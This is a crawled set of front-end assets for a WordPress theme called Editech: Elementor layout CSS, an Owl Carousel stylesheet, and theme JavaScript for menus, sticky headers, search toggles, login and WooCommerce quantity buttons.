.elementor-element.elementor-element-4e88e13 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-4e88e13 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-41 .elementor-element.elementor-element-4e88e13 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-41 .elementor-element.elementor-element-4e88e13 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-41 .elementor-element.elementor-element-4e88e13 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:30px;}body.rtl .elementor-41 .elementor-element.elementor-element-4e88e13 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:30px;}.elementor-41 .elementor-element.elementor-element-4e88e13 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}#nav-popup-4e88e13 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;padding-bottom:30px;}.elementor-41 .elementor-element.elementor-element-4e88e13 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}@media(min-width:768px){.elementor-41 .elementor-element.elementor-element-e3751f6{width:42.634%;}.elementor-41 .elementor-element.elementor-element-e482701{width:34.26%;}.elementor-41 .elementor-element.elementor-element-ff79edf{width:22.72%;}}@media(max-width:1024px){.elementor-41 .elementor-element.elementor-element-e139f69{padding:0px 30px 0px 30px;}.elementor-41 .elementor-element.elementor-element-64fae3f > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-41 .elementor-element.elementor-element-7889a01 > .elementor-element-populated{padding:30px 20px 30px 20px;}.elementor-41 .elementor-element.elementor-element-e3a279b > .elementor-widget-container{margin:0px 0px 7px 0px;}.elementor-41 .elementor-element.elementor-element-e3a279b.elementor-widget-heading .sub-title{font-size:20px;}.elementor-41 .elementor-element.elementor-element-7aa356c > .elementor-element-populated{padding:30px 20px 30px 20px;}.elementor-41 .elementor-element.elementor-element-1f69980 > .elementor-element-populated{padding:30px 0px 30px 20px;}.elementor-41 .elementor-element.elementor-element-0e6504a{padding:60px 30px 30px 30px;}.elementor-41 .elementor-element.elementor-element-e3751f6 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-41 .elementor-element.elementor-element-94b8e45 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-e482701 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-41 .elementor-element.elementor-element-ff79edf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-41 .elementor-element.elementor-element-e139f69{padding:0px 15px 0px 15px;}.elementor-41 .elementor-element.elementor-element-e0ca5da{margin-top:40px;margin-bottom:0px;}.elementor-41 .elementor-element.elementor-element-7889a01 > .elementor-element-populated{padding:20px 15px 20px 15px;}.elementor-41 .elementor-element.elementor-element-e3a279b .elementor-heading-wrapper{text-align:left;}.elementor-41 .elementor-element.elementor-element-e2d3eb4 .elementor-text-editor{text-align:left;}.elementor-41 .elementor-element.elementor-element-7aa356c > .elementor-element-populated{padding:20px 15px 20px 15px;}.elementor-41 .elementor-element.elementor-element-585d053 .elementor-heading-wrapper{text-align:left;}.elementor-41 .elementor-element.elementor-element-1f69980 > .elementor-element-populated{padding:20px 15px 20px 15px;}.elementor-41 .elementor-element.elementor-element-1027c56 .elementor-heading-wrapper{text-align:left;}.elementor-41 .elementor-element.elementor-element-df5a3cf .elementor-social-icons-wrapper{justify-content:left;}.elementor-41 .elementor-element.elementor-element-0e6504a{padding:40px 15px 40px 15px;}.elementor-41 .elementor-element.elementor-element-aa61881 .elementor-heading-wrapper{text-align:left;}.elementor-41 .elementor-element.elementor-element-e482701 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 20px 0px;}.elementor-41 .elementor-element.elementor-element-9331760 .elementor-heading-wrapper{text-align:left;}.elementor-41 .elementor-element.elementor-element-c8f31c5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-b51c8a7 .elementor-heading-wrapper{text-align:left;}.elementor-41 .elementor-element.elementor-element-a2bf380 .elementor-text-editor{text-align:left;}.elementor-41 .elementor-element.elementor-element-cf7ebc4 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-41 .elementor-element.elementor-element-cf7ebc4 .elementor-text-editor{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-41 .elementor-element.elementor-element-402ecfc{width:100%;}.elementor-41 .elementor-element.elementor-element-64fae3f{width:100%;}.elementor-41 .elementor-element.elementor-element-7889a01{width:33.33%;}.elementor-41 .elementor-element.elementor-element-7aa356c{width:33.33%;}.elementor-41 .elementor-element.elementor-element-1f69980{width:33.33%;}.elementor-41 .elementor-element.elementor-element-e3751f6{width:100%;}.elementor-41 .elementor-element.elementor-element-e482701{width:50%;}.elementor-41 .elementor-element.elementor-element-ff79edf{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://inputbangla.com/wp-content/themes/editech/assets/css/carousel.css?ver=6.9
body_size: 1459
content:
/*rtl:begin:ignore*/
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  display: flex;
  position: relative;
  -ms-touch-action: pan-Y;
  -moz-backface-visibility: hidden;
  /* fix firefox animation glitch */
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translateZ(0);
}
.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  opacity: 0.2;
  display: flex;
  flex: 1 0 auto;
}
.owl-carousel .owl-item.active {
  opacity: 1;
}
.owl-carousel .owl-item > * {
  flex: 0 0 100%;
  max-width: 100%;
}
.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
  display: none;
}
.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel + .owl-carousel-thumbnail {
  margin-top: 10px;
}
.owl-carousel + .owl-carousel-thumbnail .owl-item .item {
  opacity: 0.2;
  transition: opacity 0.4s;
  cursor: pointer;
}
.owl-carousel + .owl-carousel-thumbnail .owl-item .item.selected,
.owl-carousel + .owl-carousel-thumbnail .owl-item .item:hover {
  opacity: 1;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel.owl-refresh .owl-item {
  visibility: hidden;
}
.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-grab {
  cursor: move;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}

.owl-visible-item-yes .owl-carousel .owl-stage-outer {
  overflow: visible;
}

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1s;
  animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
  z-index: 0;
}

.owl-carousel .owl-animated-out {
  z-index: 1;
}

.owl-carousel .fadeOut {
  animation-name: e;
}

@keyframes e {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 0.5s ease-in-out;
}

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 0.4s ease;
}

.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d;
}

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(../images/owl.video.play.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 0.1s ease;
}

.owl-carousel .owl-video-play-icon:hover {
  transform: scale(1.3);
}

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
  display: none;
}

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 0.4s ease;
}

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}

/*rtl:end:ignore*/
/*
 * 	Default theme - Owl Carousel CSS File
 */
.owl-theme .owl-nav {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-nav [class*="owl-"] {
  width: auto;
  line-height: normal;
  height: auto;
  color: #010101;
  margin: 0;
  padding: 0;
  background: transparent;
  cursor: pointer;
  border-radius: 10px;
  position: absolute;
  top: 50%;
  box-shadow: none;
  transform: translateY(-50%);
  text-align: center;
  font-size: 0;
  transition: all 0.3s ease;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
@media (min-width: 992px) {
  .owl-theme .owl-nav [class*="owl-"] {
    opacity: 0;
    visibility: hidden;
  }
}
.owl-theme .owl-nav [class*="owl-"]:before {
  font-size: 14px;
  display: flex;
  text-align: center;
  color: #010101;
  background: #fff;
  border: 1px solid #e8ecef;
  border-radius: 10px;
  width: 50px;
  height: 50px;
  line-height: 21px;
  font-weight: 700;
  box-sizing: border-box;
  transition: all 0.3s ease;
  align-items: center;
  justify-content: center;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
}
@media (min-width: 576px) {
  .owl-theme .owl-nav [class*="owl-"]:before {
    box-shadow: unset;
  }
}
.owl-theme .owl-nav [class*="owl-"].owl-next {
  right: 10px;
}
.owl-theme .owl-nav [class*="owl-"].owl-prev {
  left: 10px;
}
.owl-theme .owl-nav [class*="owl-"]:hover {
  text-decoration: none;
}
.owl-theme .owl-nav [class*="owl-"]:hover:before {
  color: #fff;
}
.owl-theme .owl-nav .disabled {
  opacity: 0.5;
  cursor: no-drop;
}

.owl-theme .owl-dots {
  margin-top: 2rem;
  margin-bottom: 2rem;
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-dots.disabled {
  margin-top: 0;
  margin-bottom: 0;
}
.owl-theme .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  border: 0;
  width: 10px;
  height: 10px;
  padding: 0;
  text-align: center;
  margin-right: 10px;
  border-radius: 50%;
  background: #dedede;
  position: relative;
  transition: all 0.3s ease;
  vertical-align: middle;
}
.owl-theme .owl-dots .owl-dot.active,
.owl-theme .owl-dots .owl-dot:hover {
  background: #5e6fb5;
}
.owl-theme .owl-dots .owl-dot:last-child {
  margin: 0;
}

@media (min-width: 992px) {
  .owl-theme:hover .owl-nav [class*="owl-"] {
    visibility: visible;
    opacity: 1;
  }
}

.slider-visible .owl-carousel .owl-stage-outer {
  overflow: visible;
}

@media (max-width: 767px) {
  .owl-nav-position-center .owl-carousel .owl-nav [class*="owl-"],
  .owl-nav-position-center .products .owl-nav [class*="owl-"] {
    display: none;
    visibility: hidden;
  }
}

@media (min-width: 576px) {
  .owl-nav-position-bottom .owl-carousel .owl-nav,
  .owl-nav-position-bottom .products .owl-nav,
  .owl-nav-position-top .owl-carousel .owl-nav,
  .owl-nav-position-top .products .owl-nav {
    padding: 0 15px;
    display: flex;
  }
  .owl-nav-position-bottom .owl-carousel .owl-nav [class*="owl-"],
  .owl-nav-position-bottom .products .owl-nav [class*="owl-"],
  .owl-nav-position-top .owl-carousel .owl-nav [class*="owl-"],
  .owl-nav-position-top .products .owl-nav [class*="owl-"] {
    position: static;
    margin: 0 3px;
    transform: translate(0);
  }
}

@media (min-width: 576px) {
  .owl-nav-position-top .owl-nav {
    position: absolute;
    top: -70px;
  }
}

@media (min-width: 576px) {
  .owl-nav-position-bottom .owl-nav {
    position: absolute;
    bottom: -60px;
  }
}

@media (min-width: 576px) {
  .owl-nav-align-left .owl-nav {
    left: -18px;
  }
}

@media (min-width: 576px) {
  .owl-nav-align-center .owl-nav {
    right: 50%;
    transform: translateX(50%);
  }
}

@media (min-width: 576px) {
  .owl-nav-align-right .owl-nav {
    right: -18px;
  }
}

.owl-item-yes .owl-item:not(.center) {
  opacity: 0.3;
}


--- FILE ---
content_type: text/javascript
request_url: https://inputbangla.com/wp-content/themes/editech/assets/js/theme.js?ver=1.0
body_size: 4130
content:
'use strict';

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

(function ($) {
    var OpalThemeBacktop = function () {
        function OpalThemeBacktop() {
            _classCallCheck(this, OpalThemeBacktop);

            this.initBacktotop();
        }

        _createClass(OpalThemeBacktop, [{
            key: 'initBacktotop',
            value: function initBacktotop() {
                jQuery(window).scroll(function () {
                    if (jQuery(this).scrollTop() > 200) {
                        jQuery('.scrollup').fadeIn().addClass('activate');
                    } else {
                        jQuery('.scrollup').fadeOut().removeClass('activate');
                    }
                });
                jQuery('.scrollup').on('click', function () {
                    jQuery("html, body").animate({ scrollTop: 0 }, 600);
                    return false;
                });
            }
        }]);

        return OpalThemeBacktop;
    }();

    new OpalThemeBacktop();
    jQuery('html').removeClass('no-js').addClass('js yes-js js_active');

    var OpalThemeFooter = function () {
        function OpalThemeFooter() {
            _classCallCheck(this, OpalThemeFooter);

            this.init();
        }

        _createClass(OpalThemeFooter, [{
            key: 'init',
            value: function init() {
                var _this = this;

                if (jQuery('body').hasClass('footer-fixed')) {
                    this.$footer = jQuery('#colophon');
                    this.$content = jQuery('#page');
                    this.$footer.css({
                        position: 'fixed',
                        left: 0,
                        bottom: 0,
                        zIndex: 0
                    });

                    this.setup();

                    $(window).resize(function () {
                        _this.setup();
                    });
                }
            }
        }, {
            key: 'setup',
            value: function setup() {
                this.$content.css({
                    marginBottom: this.getFooterHeight()
                });
            }
        }, {
            key: 'getFooterHeight',
            value: function getFooterHeight() {
                return this.$footer.outerHeight();
            }
        }]);

        return OpalThemeFooter;
    }();

    new OpalThemeFooter();

    var OpalThemeLogin = function () {
        function OpalThemeLogin() {
            _classCallCheck(this, OpalThemeLogin);

            jQuery('body').on('click', '.opal-login-form-ajax button[type="submit"]', function (event) {
                var $this = $(event.currentTarget);
                var $form = $this.closest('form');

                $.ajax({
                    type: 'POST',
                    url: ajaxurl,
                    data: $form.serialize(),
                    beforeSend: function beforeSend() {
                        $form.addClass('loading');
                        $form.find('.woocommerce-error').remove();
                        $form.find('input,button').prop('disabled', true);
                    },
                    success: function success(response) {
                        if (response.status) {
                            location.reload();
                        } else {
                            $form.before('<div class="woocommerce-error">' + response.msg + '</div>');
                        }
                    },
                    complete: function complete() {
                        $form.find('input,button').prop('disabled', false);
                        $form.removeClass('loading');
                    }
                });

                return false;
            });
        }

        _createClass(OpalThemeLogin, [{
            key: 'beforeSend',
            value: function beforeSend() {}
        }]);

        return OpalThemeLogin;
    }();

    new OpalThemeLogin();

    var OpalTheme_Main_Menu = function () {
        function OpalTheme_Main_Menu() {
            _classCallCheck(this, OpalTheme_Main_Menu);

            this.initSubmenuHover();
        }

        _createClass(OpalTheme_Main_Menu, [{
            key: 'initSubmenuHover',
            value: function initSubmenuHover() {
                var _this2 = this;

                $('.site-header .main-navigation .menu-item-has-children').hover(function (event) {
                    var $item = $(event.currentTarget);
                    _this2.setPositionLvN($item);
                });
            }
        }, {
            key: 'setPositionLvN',
            value: function setPositionLvN($item) {
                var sub = $item.children('.sub-menu'),
                    offset = $item.offset(),
                    width = $item.outerWidth(),
                    screen_width = $(window).width(),
                    sub_width = sub.outerWidth();
                var align_delta = offset.left + width + sub_width - screen_width;
                if (align_delta > 0) {
                    sub.css({ left: 'auto', right: '100%' });
                } else {
                    sub.css({ left: '', right: '' });
                }
            }
        }]);

        return OpalTheme_Main_Menu;
    }();

    new OpalTheme_Main_Menu();

    var OpalThemeOwlCarousel = function OpalThemeOwlCarousel() {
        _classCallCheck(this, OpalThemeOwlCarousel);
    };

    new OpalThemeOwlCarousel();

    function opalAddQuantityBoxes() {
        var $quantitySelector = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : '.qty';


        var $quantityBoxes = void 0;

        $quantityBoxes = jQuery('div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').find($quantitySelector);

        if ($quantityBoxes && 'date' != $quantityBoxes.prop('type')) {

            // Add plus and minus boxes
            $quantityBoxes.parent().addClass('buttons_added').prepend('<span class="minus quantity-action">-</span>');
            $quantityBoxes.addClass('input-text').after('<span class="plus quantity-action">+</span>');

            // Target quantity inputs on product pages
            jQuery('input' + $quantitySelector + ':not(.product-quantity input' + $quantitySelector + ')').each(function () {
                var $min = parseFloat(jQuery(this).attr('min'));

                if ($min && $min > 0 && parseFloat(jQuery(this).val()) < $min) {
                    $(this).val($min);
                }
            });

            jQuery('.plus, .minus').unbind('click');

            jQuery('.plus, .minus').on('click', function () {

                // Get values
                var $quantityBox = $(this).parent().find($quantitySelector),
                    $currentQuantity = parseFloat($quantityBox.val()),
                    $maxQuantity = parseFloat($quantityBox.attr('max')),
                    $minQuantity = parseFloat($quantityBox.attr('min')),
                    $step = $quantityBox.attr('step');

                // Fallback default values
                if (!$currentQuantity || '' === $currentQuantity || 'NaN' === $currentQuantity) {
                    $currentQuantity = 0;
                }
                if ('' === $maxQuantity || 'NaN' === $maxQuantity) {
                    $maxQuantity = '';
                }

                if ('' === $minQuantity || 'NaN' === $minQuantity) {
                    $minQuantity = 0;
                }
                if ('any' === $step || '' === $step || undefined === $step || 'NaN' === parseFloat($step)) {
                    $step = 1;
                }

                // Change the value
                if ($(this).is('.plus')) {

                    if ($maxQuantity && ($maxQuantity == $currentQuantity || $currentQuantity > $maxQuantity)) {
                        $quantityBox.val($maxQuantity);
                    } else {
                        $quantityBox.val($currentQuantity + parseFloat($step));
                    }
                } else {

                    if ($minQuantity && ($minQuantity == $currentQuantity || $currentQuantity < $minQuantity)) {
                        $quantityBox.val($minQuantity);
                    } else if ($currentQuantity > 0) {
                        $quantityBox.val($currentQuantity - parseFloat($step));
                    }
                }

                // Trigger change event
                $quantityBox.trigger('change');
            });
        }
    }
    jQuery(document).ready(function ($) {
        opalAddQuantityBoxes();
    });
    jQuery(document).ajaxComplete(function ($) {
        opalAddQuantityBoxes();
    });

    var OpalThemeSmoothMenu = function () {
        function OpalThemeSmoothMenu() {
            var _this3 = this;

            _classCallCheck(this, OpalThemeSmoothMenu);

            editechJS.smoothCallback = function (selector) {
                jQuery('.opal-smooth-menu a[href^="' + selector + '"]').trigger('click');
            };

            jQuery('body').on('click', '.opal-smooth-menu a[href^="#"]', function (e) {
                e.preventDefault();
                _this3.menuActiveClass(e);
                var target = e.currentTarget.hash;
                var $target = $(target);
                if ($target.length > 0) {
                    jQuery('html, body').animate({
                        'scrollTop': $target.offset().top - _this3.getOffset()
                    }, 600, 'swing');
                }
            });
        }

        _createClass(OpalThemeSmoothMenu, [{
            key: 'menuActiveClass',
            value: function menuActiveClass(e) {
                var $this = $(e.currentTarget);
                jQuery('.opal-smooth-menu').find('li.menu-item').removeClass('current-menu-item current_page_item');
                var selector = $this.closest('li').attr('id');
                jQuery('.opal-smooth-menu [id="' + selector + '"]').addClass('current-menu-item');
            }
        }, {
            key: 'getOffset',
            value: function getOffset() {
                var offset = 0;
                var $adminBar = jQuery('#wpadminbar');
                var $stickyHeader = jQuery('#opal-header-sticky');

                if ($adminBar.length > 0) {
                    offset += $adminBar.outerHeight();
                }

                if ($stickyHeader.length > 0) {
                    offset += $stickyHeader.outerHeight();
                }

                return offset;
            }
        }]);

        return OpalThemeSmoothMenu;
    }();

    new OpalThemeSmoothMenu();

    var OpalThemeStickyHeader = function () {
        function OpalThemeStickyHeader() {
            //this.sticky();

            _classCallCheck(this, OpalThemeStickyHeader);
        }

        _createClass(OpalThemeStickyHeader, [{
            key: 'sticky',
            value: function sticky() {
                var $scope = $('#opal-header-content');
                if ($scope.length > 0) {
                    var section_offset = $scope.offset().top,
                        section_top = $('#wpadminbar').height(),
                        section_height = $scope.outerHeight();
                    if ($(window).width() < 601) {
                        section_top = 0;
                    }
                    $(window).resize(function () {
                        $scope.removeClass('sticky-show');
                        $scope.css({
                            top: 0
                        });
                        var $h_animate = $scope.next('.h-animate');
                        $h_animate.remove();
                        if (!$scope.hasClass('sticky-show')) {
                            section_offset = $scope.offset().top;
                        }
                        section_top = $('#wpadminbar').height();
                        if ($(window).width() < 601) {
                            section_top = 0;
                        }
                    });
                    $(window).scroll(function () {
                        if ($(window).width() > 768) {
                            if ($(window).scrollTop() >= section_offset + section_height - section_top) {
                                if (!$scope.hasClass('sticky-show')) {
                                    $scope.addClass('sticky-show');
                                    $scope.css({
                                        top: section_top
                                    });
                                    $("<div class='h-animate'></div>").insertAfter($scope).css({
                                        height: section_height
                                    });
                                }
                            } else {
                                $scope.removeClass('sticky-show');
                                $scope.css({
                                    top: 0
                                });
                                var $h_animate = $scope.next('.h-animate');
                                $h_animate.remove();
                            }
                        }
                    });
                }
            }
        }]);

        return OpalThemeStickyHeader;
    }();

    jQuery(document).ready(function ($) {
        new OpalThemeStickyHeader();
    });

    var OpalTheme = function () {
        function OpalTheme() {
            var _this4 = this;

            _classCallCheck(this, OpalTheme);

            this.SetUpBreacumb();
            jQuery(window).resize(function () {
                _this4.SetUpBreacumb();
            });
            this.add_text();
        }

        _createClass(OpalTheme, [{
            key: 'SetUpBreacumb',
            value: function SetUpBreacumb() {

                var header = jQuery('body.opal-header-absolute #masthead .site-header'),
                    breacumb = jQuery('.page-title-bar .wrap');
                if (header.length) {
                    var Height = header.height();

                    if (jQuery(window).width() > 992) {
                        breacumb.css({
                            'min-height': 210 + Height,
                            'padding-top': Height
                        });
                    } else {
                        breacumb.css({
                            'min-height': '',
                            'padding-top': ''
                        });
                    }
                }
            }
        }, {
            key: 'add_text',
            value: function add_text() {
                jQuery(".widget-title").html(function () {
                    var text = jQuery(this).text().trim().split(" ");
                    var first = text.shift();
                    return (text.length > 0 ? "<span class='first'>" + first + "</span> " : first) + text.join(" ");
                });
            }
        }]);

        return OpalTheme;
    }();

    jQuery(document).ready(function ($) {
        new OpalTheme();
    });

    var OpalThemeToogle = function () {
        function OpalThemeToogle() {
            _classCallCheck(this, OpalThemeToogle);

            this.setupHeader();
            this.toggleCollapse();
            this.ToggleCanvasFilter();
            this.PositionAccount();
            this.toggleCollapseSearchFooter();
            this.toggleCollapseWoo();
        }

        _createClass(OpalThemeToogle, [{
            key: 'setupHeader',
            value: function setupHeader() {
                jQuery('#masthead .search-button[data-search-toggle]').each(function (index, element) {
                    var $button = $(element);
                    if ($button.hasClass('top-to-bottom') || $button.hasClass('popup')) {
                        var $searchform = $($button.data('target'));
                        $searchform.data('height', $searchform.outerHeight()).prependTo('#page').addClass('loaded');
                    } else if ($button.hasClass('bottom-to-top')) {
                        var _$searchform = $($button.data('target'));
                        _$searchform.data('height', _$searchform.outerHeight()).prependTo('#page');
                    }
                });
            }
        }, {
            key: 'toggleCollapse',
            value: function toggleCollapse() {
                var _this5 = this;

                jQuery('body').on('click', '[data-search-toggle="toggle"]', function (e) {
                    e.preventDefault();
                    var $button = $(e.currentTarget);
                    var $searchForm = $($button.data('target'));
                    var $buttonClose = $searchForm.find('[data-search-toggle="close"]');
                    $buttonClose.on('click', function (e) {
                        $button.removeClass('active');
                        $searchForm.removeClass('active');
                        jQuery('body').removeClass('over-hidden');
                        if ($buttonClose.closest('.bottom-to-top')) {
                            $searchForm.css('top', '100%');
                        }
                    });
                    if ($button.is('.top-to-bottom, .bottom-to-top, .popup')) {
                        $searchForm.toggleClass('active');
                        $button.toggleClass('active');
                    }
                    if ($button.hasClass('top-to-bottom')) {
                        _this5.setupTopToBottom($button, $searchForm);
                    } else if ($button.hasClass('bottom-to-top')) {
                        _this5.setupBottomToTop($button, $searchForm);
                    } else if ($button.hasClass('popup')) {
                        _this5.setupFullScreen($button, $searchForm);
                    } else {
                        $button.toggleClass('active');
                        $button.siblings($searchForm).toggleClass('active');
                        $(document.createElement('div')).addClass('dropdown-backdrop').insertAfter($button.siblings($searchForm)).on('click', function () {
                            jQuery(this).siblings().removeClass("active");
                            jQuery(this).remove();
                        });
                    }
                });
            }
        }, {
            key: 'toggleCollapseWoo',
            value: function toggleCollapseWoo() {
                jQuery('body').on('click', '.woocommerce-message, .woocommerce-info, .woocommerce-error, .woocommerce-notice', function () {
                    $(this).addClass('hidden-notice');
                });
                jQuery('.home .woocommerce-message, .home .woocommerce-info, .home .woocommerce-error').detach().insertAfter('.opal-wrapper');
                jQuery('.track_order').prev('.woocommerce-message, .woocommerce-info, .woocommerce-error, .woocommerce-notice').detach().insertAfter('.opal-wrapper');
            }
        }, {
            key: 'toggleCollapseSearchFooter',
            value: function toggleCollapseSearchFooter() {
                jQuery('body').on('click', '.search-footer', function (e) {
                    e.preventDefault();
                    $('.handheld-footer-bar .search').toggleClass('active');
                });
            }
        }, {
            key: 'checkScroll',
            value: function checkScroll($object) {
                var element = $object.get(0);
                return element.scrollHeight > $(window).height();
            }
        }, {
            key: 'setupFullScreen',
            value: function setupFullScreen($button, $searchForm) {
                var $body = jQuery('body');
                if (this.checkScroll($body)) {
                    $body.toggleClass('over-hidden');
                }
            }
        }, {
            key: 'setupTopToBottom',
            value: function setupTopToBottom($button, $searchForm) {
                jQuery('body').animate({ scrollTop: 0 }, 600);
            }
        }, {
            key: 'setupBottomToTop',
            value: function setupBottomToTop($button, $searchForm) {
                var $header = jQuery('.site-header'),
                    $sticky = jQuery('.sticky-show'),
                    stickyHeight = $sticky.outerHeight(),
                    adminbarHeight = jQuery('#wpadminbar').height(),
                    position = $header.height() + adminbarHeight;
                if (stickyHeight > 1) {
                    position = stickyHeight + adminbarHeight;
                }
                if ($searchForm.hasClass('active')) {
                    $searchForm.css('top', position);
                } else {
                    $searchForm.css('top', '100%');
                }
                var $body = $('body');
                if (this.checkScroll($body)) {
                    $body.toggleClass('over-hidden');
                }
            }
        }, {
            key: 'ToggleCanvasFilter',
            value: function ToggleCanvasFilter() {
                jQuery('body').on('click', '.opal-overlay-filter , .filter-close', function () {
                    jQuery('body').removeClass('opal-canvas-filter-open');
                    jQuery('.filter-toggle').removeClass('active');
                }).on('click', '.filter-toggle', function (event) {
                    var $body = jQuery('body');
                    var filterToggle = $(event.currentTarget);
                    if ($body.hasClass('opal-canvas-filter-open')) {
                        filterToggle.removeClass('active');
                        $body.removeClass('opal-canvas-filter-open');
                        $body.find('.opal-canvas-filter.top').slideToggle(1000);
                    } else {
                        filterToggle.addClass('active');
                        $body.addClass('opal-canvas-filter-open');
                        $body.find('.opal-canvas-filter.top').slideToggle(1000);
                    }
                });
            }
        }, {
            key: 'PositionAccount',
            value: function PositionAccount() {
                jQuery('body').on('hover', '.site-header-account', function () {
                    var $drop = jQuery(this).find('.account-dropdown');
                    if ($drop.length > 0) {
                        var position = $drop.offset().top - $(window).scrollTop() + $drop.outerHeight(true),
                            top = position - jQuery(window).height();
                        if (top > 0) {
                            $drop.css({
                                'transform': 'translateY( -' + top + 'px)'
                            });
                        }
                    }
                });
            }
        }]);

        return OpalThemeToogle;
    }();

    jQuery(document).ready(function ($) {
        new OpalThemeToogle();
    });
})(jQuery);
//# sourceMappingURL=theme.js.map
